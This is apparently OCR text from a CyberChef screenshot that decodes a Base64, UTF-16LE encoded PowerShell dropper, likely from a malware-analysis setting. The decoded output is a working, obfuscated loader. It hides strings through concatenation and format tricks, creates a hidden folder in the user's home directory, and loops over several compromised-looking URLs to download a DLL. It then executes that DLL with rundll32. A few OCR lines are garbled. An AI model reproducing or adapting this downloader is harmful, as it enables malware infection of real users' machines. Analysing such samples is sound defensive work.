 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Decode text
Encoding
UTF-16LE (1200)
Generic Code Beautify
To Lower case
STEP
BAKE!
Auto Bake
Input
length: 5352
lines: 1
IABzAEUAdAAgAE0ASwB1ACAAKAAgAFsAVABZAFAAZQBdACgAIgB7ADAAfQB7ADEAfQB7ADIAfQB7ADQAfQB7ADMAfQAiACAALQBGACAAJwBTAFkAcwBUAC
ALAAnAGUATQAuACcALAAnAGkAbwAuAEQASQAnACwAJwBPAFIAWQAnACwAJwByAEUAQwB0ACcAKQAgACkAOwAgACAAIAAgAFMAZQBUAC0AaQBUAEUATQAgA
AAKAAnAHYAYQBSACcAKwAnAEkAYQBiAEwARQAnACsAJwA6AG0AQgB1ACcAKQAgACgAIAAgAFsAVABZAFAAZQBdACgAIgB7ADYAfQB7ADgAfQB7ADAAfQB7
DMAfQB7ADQAfQB7ADUAfQB7ADIAfQB7ADcAfQB7ADEAfQAiACAALQBmACcAUwB0AGUATQAnACwAJwBHAGUAcgAnACwAJwBNAGEAJwAsACcALgBuACcALAA
Output
start: 2547
end: 2547
length: 0
time: 10ms
length: 2547
lines: 31
set mku ( [type]("{0}{1}{2}{4}{3}"  - f 'syst', 'em.', 'io.di', 'ory', 'rect') );
set - item  ('var' + 'iable' + ':mbu') (  [type]("{6}{8}{0}{3}{4}{5}{2}{7}{1}"  - f'stem', 'ger', 'ma', '.n',
'et.servicepoi', 'nt', 's', 'na', 'y'));
$erroractionpreference = (('s' + 'il') + ('en' + 't') + 'ly' + ('cont' + 'i' + 'nue'));
$cvmmq4o = $q26l  +  [char](64)  +  $e16h;
$j16j = ('n' + ('_0' + 'p'));
(dir variable:mku  ).value::"c`reat`edi`rec`tory"($home  +  (('{' + '0}db_bh' + '30' + '{0}' + 'yf' + '5be5g{0}')  - f
[char]92));
$c39y = (('u6' + '8') + 's');
( variable  ("m" + "bu")   - valueon  )::"securityprot`o`c`ol" = ('t' + ('ls' + '12'));
$f35i = ('i' + ('4' + '_b'));
$swrp6tc = (('a6' + '9') + 's');
$x27h = ('c3' + '3o');
$imd1yck = $home + ((('uo' + 'h' + 'db_') + 'b' + ('h3' + '0uo') + ('hy' + 'f') + ('5be5' + 'g' +
'uoh'))."rep`lace"(('u' + 'oh'), [string][char]92)) + $swrp6tc + (('.' + 'dl') + 'l');
$k47v = ('r' + ('4' + '9g'));
$b9fhbyv = (']' + ('a' + 'nw[3s://adm' + 'int' + 'k.c' + 'o' + 'm/' + 'w') + ('p-adm' + 'in/' + 'l/') + '@' + (']a' +
'n' + 'w[3s') + ':' + '/' + '/m' + ('ike' + 'ge') + ('e' + 'r' + 'inck.') + ('c' + 'om') + ('/c/' + 'y' + 'ys') + 'a'
('/@]' + 'anw' + '[' + '3://free' + 'lanc' + 'e' + 'rw') + ('ebdesi' + 'gnerh' + 'yd') + ('er' + 'aba') + ('d.' +
'com/') + ('cgi' + '-bin' + '/s') + ('/' + '@' + ']anw') + ('[3' + '://' + 'etdog.co' + 'm' + '/w') + ('p-' + 'co') +
'nt' + ('e' + 'nt') + ('/n' + 'u/@') + (']a' + 'nw[3') + 's' + ('://' + 'www' + '.hintu' + 'p.c') + ('o' + 'm.') + ('b
+ 'r/') + 'w' + ('p' + '-co') + ('n' + 'ten') + ('t' + '/de/' + '@]a' + 'nw[3://' + 'www.') + 's' + ('tm' + 'arouns' +
'.') + ('ns' + 'w') + ('.' + 'edu.au/p' + 'a' + 'y' + 'pal/b8') + ('g' + '/@]') + ('a' + 'nw[') + ('3:' + '/') + ('/'
'wm.mcdeve' + 'lop.net' + '/' + 'c' + 'on' + 't' + 'e') + ('nt' + '/') + '6' + ('f2' + 'gd/'))."re`p`lace"(((']a' +
'n') + ('w' + '[3')), ([array]('sd', 'sw'), (('h' + 'tt') + 'p'), '3d')[1])."s`plit"($c83r  +  $cvmmq4o  +  $f10q);
$q52m = ('p' + ('0' + '5k'));
foreach ($bm5pw6z in $b9fhbyv) {
try {
(&('new' + '-objec' + 't') system.net.webclient)."do`wnl`oad`file"($bm5pw6z, $imd1yck);
$z10l = ('a9' + '2q');
if ((&('ge' + 't-it' + 'em') $imd1yck)."len`g`th"  - ge 35698)  {
&('r' + 'undl' + 'l32') $imd1yck, (('co' + 'nt') + 'r' + ('ol' + '_rund' + 'l') + 'l')."t`ost`ring"();
$r65i = ('z' + ('09' + 'b'));
break;
$k7_h = ('f1' + '2u')
}
} catch {}
}
$w54i = (('v9' + '5') + 'o')